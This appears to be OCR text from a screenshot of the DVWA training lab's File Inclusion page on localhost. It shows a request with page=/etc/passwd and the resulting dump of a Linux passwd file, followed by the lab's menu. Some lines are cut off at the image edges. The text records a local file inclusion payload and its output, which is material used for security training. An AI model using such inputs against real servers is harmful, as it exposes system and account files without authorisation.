 Vulnerability: File Inclusi
localhost/DVWA/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:655
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:3
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin dhcpcd:x:100
Daemon,,,:/usr/lib/dhcpcd:/bin/false messagebus:x:101:106::/nonexistent:/usr/sbin/nologin syslog:x:102:107::/nonexistent:/usr/sbin/nologin systemd-resolve:x:996
Resolver:/:/usr/sbin/nologin uuidd:x:103:108::/run/uuidd:/usr/sbin/nologin usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tss:x:105:110:TPM
stack,,,:/var/lib/tpm:/bin/false systemd-oom:x:995:995:systemd Userspace OOM Killer:/:/usr/sbin/nologin tcpdump:x:106:113::/nonexistent:/usr/sbin/nologin avahi-
autoipd:x:107:114:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
whoopsie:x:109:115::/nonexistent:/bin/false dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:111:116:Avahi mDNS daemon,,,:/run/avahi-da
cups-pk-helper:x:112:118:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin sssd:x:113:119:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin speech
dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-refresh:x:115:121:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
saned:x:116:123::/var/lib/saned:/usr/sbin/nologin geoclue:x:117:124::/var/lib/geoclue:/usr/sbin/nologin cups-browsed:x:118:118::/nonexistent:/usr/sbin/nologin hplip
user,,,:/run/hplip:/bin/false polkitd:x:994:994:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:120:125:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:121:126:colord colou
daemon,,,:/var/lib/colord:/usr/sbin/nologin gnome-initial-setup:x:122:65534::/run/gnome-initial-setup/:/bin/false gdm:x:123:127:Gnome Display Manager:/var/lib/gd
openvpn:x:124:128:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin usuario:x:1000:1000:usuario:/home/usuario:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false sshd:x:125:65534::/run/sshd:/usr/sbin/nologin mysql:x:126:130:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload